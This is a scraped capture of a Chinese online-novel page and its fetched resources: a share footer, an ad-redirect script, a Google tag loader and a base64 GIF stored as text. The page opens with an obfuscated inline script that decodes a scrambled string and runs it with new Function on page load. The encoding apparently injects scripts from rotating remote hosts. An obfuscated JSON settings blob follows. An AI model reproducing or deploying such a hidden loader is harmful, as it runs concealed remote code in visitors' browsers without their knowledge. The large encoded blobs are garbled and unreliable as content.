(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv_fLf(pfSM6LMSS880a[_fLf(pfSM6LMSS8}!Xd5 _fLf(pfSM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(m2pO:f2m(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_fLf(pfSM^PYqLY[D62fODmqO(dF6O2mh5Y78_fLf(pfSM^P_fLf(pfSM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(m2pO:f2m(O^"%"g{00n/f/}{nKj(8}v28_fLf(pfS"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_fLf(pfSMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[_fLf(pfSM6LMDL8_fLf(pfSM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_fLf(pfSMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppm71X7^Km(O^"%"g{00n\/L(/}{nKj28_fLf(pfS"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《怨偶铠甲》https://www.qzhywul.com/detail/254928.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1701gc.apwzs0.com:8005/d/1856?t=0.9595814323666165
body_size: 1161
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoso=\"JF6^Y\"g}1KnQ0n{@s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/}}\\\/0K}0s{n}1s@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10}p(mdJD4L0m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10}p(mdJD4L0m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_TFfmR:h_@m(TO_\\\/(O2FY2FmhF^qj(hd22YqxOfY8F(TJ}1@\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.qzhywul.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tpsyuu.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tpsyuu.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tpsyuu.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tpsyuu.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tpsyuu.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tpsyuu.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.qzhywul.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-69VPJQKTZX\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-69VPJQKTZX\');");
document.writeln("</script>");

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2025/11/06103851732.txt
body_size: 60120
content:
R0lGODlhgALIAPf/ANzFubKUi/Pv5/97Bu0q/+Td1evj3e/r5v+cI49Q9LLW5q2srfzz5XBT8f/Ytf7JlPPv6/v39OjUy9G2+3eNsfOy/9vY2JJyaysnLti9s9S3rI+N88hD+/+5d1FITP/Mq0ozMManm+PIvbi69/+pUW1RS6jL325rbYmoyP/l1P+FEeXOxZKPkezj1oKVuevn4s2zqUdU7qdL9/726u+O//+SHPRz//7UrN7Lw1dV7/+maunb/rdI+Pvv4wUHEdaH+7CO+Ono/dk4/KeHfcitovvX/9rb++fj3PgX//+8jfno///77d7k5/3dxZi71RMRGP/zsf7EeXiJ8f+aT/351+ff2UhRZ2F2m8fHyP/t372hl2BCO+ze1fHn3f+scMObkTVR6/3kyOvs7On2+tNu+yUWFwABA+hQ/v+OGPHn1sS6tqm6zrN2+P+YN4lmXjQ0Q/+nPv+WHz1IXv/r1v76xhgYIejI/pO0z6F7coxn9P73/8zo8+Tl5uLn7I+iu9je44JZUZ/E2sra59ft9f+2Z+/YvvnG/29r8MTj7v7hkObs785ucJKqyVRm7tvSzvT8/YSfwffz5u/hygZerMXD+eTW0tOupMnT3MfN0/f3/3dgW/ne0iIcIe3e3O3X0atVVpvM5eeJidjH+/784uC9svPr10U+Qr5Z+v+JLLzg7oV9fs3S+g0MEwsOGcrCvh4fLP+dKSySzf+OMDUhH+Dy+e/r3V5aXBIHCI6vzFdgePvOuY2z06Gj9ahe993Dse/n45ZgWvzn2v/v6Pf79n02OJWv0aKeoPDVr3C+4ZBCQ/v7+///+/v79/f38/fz7x0QEPPz7/+mKP+KFP+CDP+iKP/7+/fz8/Pr3/+mLPfz6/fr4P+yOPfv4f/79/+iJPf39+fj1/v/9/Pr2/Pz6/Lz8/v/+/n37/v78/fr2//78/+qLPr/////9/jv2/Pv3/L3+f+iLff36f//8fHw/vP38+Df4Onn6c+Afu/r09PS0omuz+/QpzZ/sf39+////wAAACH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFFAD/ACwAAAAAgALIAAAI/wAhQBNIcKDBgtASKjSo0NlCaA4TOpwIsSE0axUpOtMI0WEzZ82gfRwJEqS1Zs1OkkTJsqXLlzBbRkA5k+XMmjRz3mz2rVmEbxGC/vTJ7BszoTeRRiga1OjSpz+PSn3KTGrVqsqWXt3KTNlVrVm5ir3qtWtXZWjTqlXWb23as27V9ptLly3du3jt4t3Lt6/fv4D7LRtMuLDhw4gTF/a3jLG/x5AjS55MubLly48HMx4cuPOyzqDrtkV7dnRc0l5TnzVLtqpTqUaPIvUJdOfOmChLrtxYkrfvgb4hbBROvDiE48iTHxdwsHlBCOQeMpyesaJ1i9U5aof4cePukSdBpv/[base64]/Rdt8tK4XE5C9CRkckrwdadySygkAAXMEkfPcQNFJp6xDwl35EEVZZjTRRhWJ6eNKZKJkTproySSnfjDdRl+A/AVIZ35K4RcUf7AdlVUEw/yn2rwF0vvnWPMyuJe+ae3b2aGaBnyXowQzmtmkCE/amGaZCiwwpyuq1WI+LLxisRWc2PJGLsZYYA90WBhzAgYenGAMJhA0IwY0Tt2EH3vevoTrbrrqeiSSvwKLnLA8Q3cslAtNaaVFHGG3nXbfvcSteuLhFlStUN/0TcstPz3MT2deDaBVYQlY535QbXWnu2HXWRa9aN/L2p+opVboXw8CbKLcDlP42d0F5/3oown3/91hY5VuRlfDdYN2KKFudVXPCWb44LgPZrBSxxMYnCDGL2uc8AQrkbOyeRm2qGGPGK4idWbMMpOHq3c115wNzjjrnBzPPD/pnLELMWsQltX1buSV0Wk0s25K3wevjvL1lK2aptcHX30ICtiVnf1tLf3a099bFqBPeRVBVvl6aq9qanPlNlqmFa7+pesL5o9gehsmYqUaQur3/ZYtbBj8A7Pffl+DUtGg1gKXtCwOco/zgeSeUIc6YMAULLAFJ3zwBAZWkIGcKMMzNJEPMZADJTp6z9K+8yPWdaR1sPOV7HY2rBYKQFi2m5LQlEVDaClkSrxDGvGcdjUBkc9cPIKZ0/+acqP+XI1d39hegs7FJ6wUUIlKdGIB8fUVqYRPGdVISxYF+MS3RNF8rEFNF//nMPoRLkWIMSPB5rcwNrqxjfiLI2X0RxjBAOaMdlQfoUYDF3KognMJZEUrKGgxU5jiBJwYpCBbYbE6cKKBDizDLBZgATGgSYjnGV6uWlckXxkpGytkkguH9cLm0JBK1MFO7xSCkepgZIfFc5kT44KV79lJa0/7FrvIN5XvzfKJgUqQaqrRRS+26EGd6scUvXe2JwIGmQLEYr22cj70oa8vjiEjaNrIzTqaiG/cVKPBwnkwcgJOjuiUDB1LhEdt+gVi8FRLPTDQOAUOshX4bAXl3nD/Alt44Ak+wGcFJ4dBTmSQEyAAwQU6uC1a3aYlmgxJkFDYK5yBEgIXlV3PXkhKYtnulLz7KHW2Q7SOiElq5ZrlO1axihG4dAS8GIGKChQUXMbmfOTY3tmq2YdVGMEIPs1p4o7ZlbZAiG55MWZr+kUXI8zjfYyZEDG/KMUrXhMvLX3pS1chonaC5h1B8MwygvDTn64iCNyEn1f5wrD5lbNgbAxCEN64oXTaNTLedCeFEBcXV0Dunq1YZB0Y6UBbnMAUAA1oPlnhuYJmsAwg2MJCV4XJ1GlyWhQdTnCOk1GNkrKjL/ToDIMG0txFiyIYeaVImjaTXTqzH+8Ag2xnC4ZG/6AocUrkkzKC4FIpSKG2yzgNXn5LWyPcRWJtq8Zd5qcpAlbzLrygbW2lEFYIYa9txaSbP4IgXdk2Ygz9KKeIIJSJETRCCspY2F7qOgLpSgFw3bRUYAZjhO6CYQQMc9T8ghDdRrzjrgCm1P76p9fADJCpDmIGC+qpyIDWwWKveKAp/MkJVjhukBcOKAYlOQsMQHYLQ3BETm7lkhL+5oQ1U2HsQrlR0Ir2lNcRSEh9V5HgWYciXIoKXPjCmA3Yd67v44vEqHmOVXS3um0xglZHMNdlEHe2RlhGOSix5ELZ175GKMeSt8zll+orvOWIbnd5Ad83Eq4bbvtlXBa1DCM0ov+7jQByZdR7R0q8WbYjoOs5/dFe2kpBnV1dK4mkXN/[base64]/W2ZWTCx+uOQSOinWx669SLbxvcdu8cbjAcwrcbkELCF67whm+gHH4JwiGaDe8YoJVD7Q33BuY43vk2pr7qxi+iMcQY8+Zb5P7/[base64]/HAKmfkE9TG99zDfRcq1+9hS24IQNHeDpLZoZizOI61ytsMUdfqHXuM0dZzVpW/5WkM+wq5ZgZf3+9+ts+AmYslxJt/+9jXK92v+v922y3EOgJv/60HwLii+Jm/Wd4d7EawoUXj2FnA9h2s9dUbkcJ/mB6C9h2D9eAAvdxcBdfJAc49Ld2jZAJfDaBagdze5ZHf5EpMxcwNzdUuodPgZRPFsNIr9BApPZgj9R7isVYT2BQFTQLWwACswAMJQAMQ7ACVQB1qyNR1CI8QpJrnQUsPeNCoUVKWqd1D4FDVCI0NqQ7wOMM5BARR2MT9LABOZB2ZSh4Z3iGZqh+MjV5/[base64]/q4j/zYj/74jwCZAyPQDWNVVkZwCDmwASNACQZZXgGZjwGpj5wBVf14CAuZifxYiBEZkKKHF0EgBRsZkgFZcw1iIQcpkih5COGVefPwjyMQiygZkhWYeXAEk/14aHr/[base64]/EZ2FlQGqc0GogUAZbIIRuoAEa4Aqe/1AJ9kBCrFOOQnKOnZQkVqd9cZl1cvmOdmk0pnUREEGP2vGF4gEScOJ+e5ZODaOYOdAAAWkErfmPBCqScOQP/NgAktmPlfmblNGb+ih6lCcFCRqQhwCBloGJAMkLlFhNVzUCCDmgDcqLlyFx/dgAUqAHtDgwgJMJJbqPvEBWBnmjuZmQN3qjYWUpeMM3EeiPDVCbkBFORhoZMpqQcpZyvmmZd5VXaPQw/lKSuMUM0JBIqdZ7jPQGXPqMzKlPDfQEXMpYVslAk8MK18lqPphQW3APblCEGaAFEuAKAkAzaIlivZNr7MlicPmeclmF39d143cdOYRKeZkR+jke4gEU6P8TgQT6qCYKqZIaqZT6qN4WoA2QqQOaqZzKqUrWqZ26qaA6qg1QpI/BqQMqmaDqbaP6hrxAZVTGC6PKi5+hBGRIqqHqoE81GSQqqp1KCQ1TkoIhCpvqq4dgmICJkLlKmEg2F9k0Apy6Abt6GZQAqnc3Ryspc2kEi6OaAxyaP7cJGaLwrQljBKQajJUinKFxYITSIv3gAaamjL5XB3IAYc/4YDNYUG/QnI+jgwaVjcuXdM0HCCEQAFpABGoQADCQDykDEvZ4WliCjnuafVLoYnP5pzAEY+WHShFLJYfqENbgDPTgHeaxFGnRZriasiqbqd62FxugqagKsyxbrY9aszH/W7PFmqnlUFfW+hjmWrOsirOPcQikKqoyFVX3JrNEi6u8MK2UkAeguqmHIAqPkVTFNDg0K7Mru7Wryj4bIqMbsAOS8ZdAQLZku7SceqxluwFrW7aisLP5ta0+q7VD+jduZFc/m7PBOCJFWXu3F3ldsQBMaXyd9gr1upwRFmr45DkR9gaDNY06iAEddguRBYSRBQiwVghEQARDEAB4cCq9sVohEY/PsWIU6569BqhVeABc53UxxLHFJo9eyBHW8IUfYQ0hyxI9UVT98LNc+7tRthdAwLU/RWUTYLzIhrwjcLzLq7wHc6qdugFGsAPQ2qlB26mPMbwq22TvUw1KgLYb//ANB5myrwq1uLoBchasBzgasvq77mu9d/sYSwoZ75uyeaaBOomyo5oHbNu/Zfu//guB3HSufeO72Augfeu3tteuXmEPxKdYGVaNjvtpUAmV/apPD4QBm8NzCsQK2al0lLsFJdB8JTAEFwAABRACLHABJYAHasAHE0VSOZRCbemWffqeqouxsrtK8cgRKVEReXm7QkwTpWHA9YurO1Bzc0EJlHC8TtzEULy803o/5/S7YtuqKaeyKLqSjBEEUDsBkLEDL3vEvOCiRZpUa3YX95YH7XvEK7sDbdUhbjyqE4C/i3FORly/dbxnBFyufUzFUcVO6vpMcSMoLWIKAUWmEP/[base64]/OrB7xgzvTszHlgB5SxL+uLRXM1AepczwD9z898MNUwAkDwvwfNtkBAvwHd0M78reuUv83s0PVMrqdqzn6zAwIdR4Vhgpgiped2acbEFoJ7T9QYUFDZCnLQpaAGfPlaB1yquIwlUBj/9ARd6cmtVgKA4AakPARqcLABMMLNdyrRco4H8co685aoG5e1vLq3DIaoZCVFg1rmiFnd8UFAortpodEJkMwJQAk7ML1iHdZkPdb+3NXInADQLBdBEM4L/Rh5kMxAUK0ULdDhXMcMLc5endYNcMV7/RjZzM1NbATt7FaTkQk7MAFAENd8jdaO7dVsSwmisAOZQGedCU3u84ZlvQNk3dnT69mbfdZePW6QMbxo3djg3Nh7Pc6rncx4HdF3HMaNrdq07dh4HRmtndG5jT8WGDAJfFwLnGBixAxisDlXiZwWzKWP+7jUyUCvYAqvcJUzDaYI9QycsI3AEFk8HQDG4Aau/4ADQ6AKI5xQJYAFL8DKOOPKE2vDSw2ftbx1rPvU9dmxhQrV5vfLDqsbs/Y9xdzVj+3fAB7gAg7gSawi1fAIAJ4Hj/EOAS4KA/7gEJ4AYAzOEe7fYivgm/[base64]/nSA00jRT0BD84C4BQwm5wykRgDGyuBsZwAd9uuS/MhNSip3za3t3n3n8a36wrY8Bm37R7JdRSu84Qsv4ezPpdHlFhF8Ku6gEOx+fWD8Nw4xZe6wAOBAev6kk+65ZO4P6A8JlB6Qjv6QXub5i9kh0f4ctctQ7P5I8B7BAf8bEe5KaqGCIy8Zn/nuQpr/III/NQ/olSbmB7hFxo0wzOzu0OFFAzOK8QBknaju3CF2pa2ZSOUwdlMOcggAclAAMl4AbGQASqoArcrQlzPguQNQu2YAH43isQgX3rvWs3jLF/Dt/2Ht+4bN+EniVeeLsi4SVgst+lsQzZDOJ+//eAH/iCPwFPxReyLgMJIAPedviJPwGOjviQn/iSH/mUP/kSfk6W/9aPL/kXXvkyAPmUT/ni6vmWT/lsMAFBoASKTfqezwaHEzEW4g+gn/iz//m0f/usz/l7BgS1L/ngTPkHDQSUHvm9EPzDL/mvXYsLuvmRT/NFSuS4Xfm6Lf3Enq47T8gRk/1pRi8s/9DBWUr0Qlf0+Hr0DYTtIPAGIJDBNVgHiix0ngwCwHABeIADtsACJnNIQ6AJHqB0agoQIBbYcwatoDNnEBIuhKCw4UOIDQVIhDDRogCMGTUeEMDxgMePIQ8YhEayoEmT5A6SRHkQoTVn1qBZa+asZjOaOZs1i/CNmTJl/fwNJVrU6FGkRvstZapsggyoMib4A5Ig6o6k/kRBtSqjV9ajUaECGbpDRlcZWMVG7Yr27NqhyzL1Wiu2a69eE0Tt4BuE6I4JQHq5RZtgAtOlQBX3C4q437J1XCW/pdy27tquWIn2m/ADCJu6RO1eJr12alx/y1SvXp06tdm6p8Euc210tP8MsLn9wZ6sO6lqx8GFDydevHhQ5IqVLwf686cy59Ch2/PBilUrHz6w+6iDvdWrV9/[base64]/[base64]/A/8PqIQLIegg3SlCQ1SfMkO8CN4Zw5QIWFsiV1zJ2BTbBMjxlwQIUHaKQWWad3fDDDqWt9u8TTSxRRZVQ4hYhZ1Ry0aZvZ+TpG6B24GFyyiu3/HLMM+ehYn8ml4GHXuyo/DTNLf88c4g9n5yNCVqvfEnV7VXzFB7wHEoJyj+fl6g9k5rAdIhzWwfMi4VbRnJ7Yz99eeVjd56HM/Uk6vfkZR/qeearz/70CWBeWbXakGc++Jh7J+p5motC/nU/gdv5ffgT87lnoJlx7ptmTJmUUu2QfgWDVrwhO2XAwBamhgc8ZO0LX9CCFkJgCRhA0BKWCEEAAAGCMpSBPj7AQAlsof+FBQTgDVoY0CzeMKy3wc2EVRDDSey2LLxd6Fl761uIQiKiv4UkW4EryUEKJ5OVIMQgBYEJi2Tiosa56HHQWV/pnPhEHviDKamhHeWoNzk7XA+KpUsdFLFyuR9Q7hR6GJnlIHbFLaZxcj+QImKAUqgmqtGLqEGT6Cz3l42FEXNk8NgOlCC978EsjpN7mcjSZBTMpe8vibxZ/Bz5vvk9RzHPic6joNMMLAztOq7qn6WStrRX+OBpgLhA1gIQAlSGgAgQ1IAGMuDKV2rAEgFwA7A48QxWkEcVbsgAC0zhgRO8QT4YeAKwMCisti1gJC+sUAxlqLdo1XBaOaxWEHuIoiD/Fi6IzfDWTGLCOCSCy3E8ec4g5bhFKUqRNnrkAQeqOLk/du6cleNABfZkOQ60E59fLF0FhkIGyuWzCGmqQOnyiU81/[base64]/7GTpWxlAwsxxD72sYjFimUhqwQ7OJYDZBhKnJbRWM9uVrSepSwbVSqcxiylGjtgbW1tq5k6paagk23YD/Lp2R/o4RS/JYMdyDjS7wGStquVTW59U9nC7ga6uVnNI1/rmOsmijkwnZ8lKzlTZbBAk/yzDyj/dx4PuEGoX0AlBGFw1KUCQL7zBQAphgCqDBLwDSfwAAs0gQEMvIETSZtPsGbxjAQ94xmayEdCIAQhZ84wrRxaq9/eWi2UtIQc2qorTFRCjxiBa3HhfFw5KauZCkwgxRVYsYpbzGIVnwa1iKWjPw5bWTYOZbI7uHFgK7DcwNKAx4gVaVlsG9jOTpYGqv/[base64]/7yPYEk3GWUY4iGJco82BxvyugBC4LQbA0SIr/Hiow3CwWBU3xtvEpBC5vHP+xzof0x7gFq2dB8Tl9Fl9zVgI9aEg2pdDdlU6igbaTb6iiVa2qjnYq1Z2kJc0UJXBDKQPA3lW+N77zFUGofY6DL/gKbhgwRS5y5YEnAHg+5nEa3BC8IFUcINdnpQivpWlDt44o2B/ZerCvOTgiGnuILhnii8IpI77uxNlBKYLAheB2zbydA3J/u9vpTnfDzr3uQjiKEmjwYxronQOE9cfe+d52uQ+07vWsttvxhee9J7ztglf84vkeeMMLXqS0YUqbvWyDL59B73v//JdBT4a9z70C5chZj2iD+R8MlONFcLLbv30UO4j+7WfIhPka/293G9vd8H+/u+4zv/ve29n3Ozg+xv1k+LdHl/nQ/437QA5yksfU5NKJQLlccQLt4NQ+/aOPMDtoKqE6kAic9vR8Q72CFVTCEStwhHwv4LVZoOcN7LHqE7Z6njqIGwRLkFvwlLjRtaqbIV7Duo/[base64]/t8sxP3lHdCysEYwujuS7jgLEQMyZ2HKj7PsZSzK5mfIJNTAGM3g0/smOm2qVAIMPmrM5Bso5pepETwQ1+iPFTqiEFcABESCFqUmQWTCPVxAmU2iFJyCPpdOgBLmlDOIEW5C6GNKbCdsIvrGhX+O6A4DAF/hFbDGIHxK7lTCiDUwiZezAZgQKjpRGKzQKjqTIcRyKtiMAEtw7cow+c/zLdKw7PdNHkaw4w4tHPYRGvkTH40onNCuKIrABEmw3FCzIj8OuZTBMGpjLoaDMt7OBgTqDxhSC0mxMyyQKMSxNIfAn0DwDQygKbbSBovC7aOSdIvA33fQ3jHw7AviB3QxO/3+Lp7+UR0WKSL9UuMcoyUEbRJI7xPrxCSbAgkl5NEgkPx94gzcAAaBSr6xRv03MAPoCxRWQgFEcylEENQAYgguaBfkYMAB7g1dgBfogD6d5gqezymc4gQKIMK6kMGmZJmrJoQj8BQMty2siCboyRmL0oZhQiSIKl7MjMRqJy2ckAAzNUMLKUAwVAhsAvQ/9ARvgUAw1LBIlgKIwTdPkyxMtURKtuAyFR3/gUBmkUW5cUQylTb3kUBk9URtj0Q7l0DOAKChMJ4s0hBFV0RMlzqT4QRKFqMxEjGUwBCDF0G48UcLSgzM4A5HCQhxNyCDlSxoQCn9IQR7lURuYwQp4zP+hQNIP/VDnU4I0NYoZZFElvdMqDVM83VMWJbwW1Y1uRIp8/FPecT3rKsmUXI7vWklI+cAFMAabijSaLBofaMr08ABSWq9Ng6X6+smei79K8IQCqIROmD9R0wD9EBZW2ar/qck6eIao1KAFySBWKANTcIWtVEAA7bWwFMsILMuyxJZj47CZKFZxacubmNBxYka5jFEM3dA8bdEw/UxnRdGhUIYRJdEvdVEghVENndEVrdFwVc0w1dGLxFECGKgwJYBsldYVFU05qQYtbFdtzdDY1ELhpNcVhajWywR6ZVdvxVEwrDjipAEf/VcCiM3NXNdoPYO/8zdDsEZvFE7dVNj/CpBWjEVXjJVWwttWa0XBjfXYomBO7EtU6Nw+ZvCJfLCA+cQOSXW5m8rO/6lETBuC79zU9gOATwzF8jzPUSVKoxQBPEgVYKEPp5GPlcsl/AzAZ/AUsMogY8CQZqm6aOLVBvy1Xw02YP2FFxBWDSu2sMOJDUTWt6zQ5ygCLB2KjcVYQzDYE0Uzt13bGeVQb33Wuc3Ri7VRahVSjFXXtd3YCqiGCiDNvx3IHf1bDl2opmAM4kBbEvUnxyXRM3jTNyVcDiW4yM1Qe/pRxO3ctRWpvPVc0U1btfXR3AhdxNVRkiTZlhoO+nldSkJZ6EhZZrAGC4BJTpFUo3EV80CPmatZ/0xUv05zv/cDVVIlRQlQT0sAhF+ZhaiMyknDgOqgj/lYlQw6sDIAKw+Q2v/sSg/hVV7UurE8gBcY3619gRe4psMhVrRLtglVxnHpqw4chghQhgiIXCSw27nN37/lX/7FUP4VScaogP8F4A5NU38yYBTNXHX1XwLIX/71p2VQAgcmANQtYDLK0AJGUw3W4CLoBwp+YIxFAhtQgjEphw1W4A4muChFjLh94DOwSBX2XJGKW9EcimpwXP6lAUNI4RQeXQL4o35AXcT94c4lvP/lX93I3BNNYgJg4dVlXZNMVJU8We8yF3vgg5hsueucFB+IyqWZhZmrOVPSAiIgguH1xP+dDUXzJNVOQM+iNMoLaE/nNVr0qINJuU9YjZsDAytOsICptTq+8bVeHN+sPd+uLQkguhZjHTtocJGZEDEJ3cAONNufKAIkyOQHRoIPrjhrjFhQ9sZq/[base64]/TqIU+iwPoqO59DNj9uM5EQAAoIw/[base64]/[base64]/SoxAtQheDFWfH01Pebv/M0AHt446H0BE8AADxoXqONbQC7hUmJG64Cq/[base64]/rbO2Xpg/syCoxLoFSsu3w1NmPDtriNU9PoPJKwAE1IAI1CIASgI+le14yNwWcwk8wH8DsjVpogZY038VC3rqypG7qjvPr3rDDWeSYaOQj2qv/+FUiiu9ztbORh9aDh+4GHrcfn7CR9F4Mr9YDkv/qfugGRAOa2Q35n4gAPbCGkpckmJKtkv9ql9LmUycUI9Rmphj5krfv96nGaoC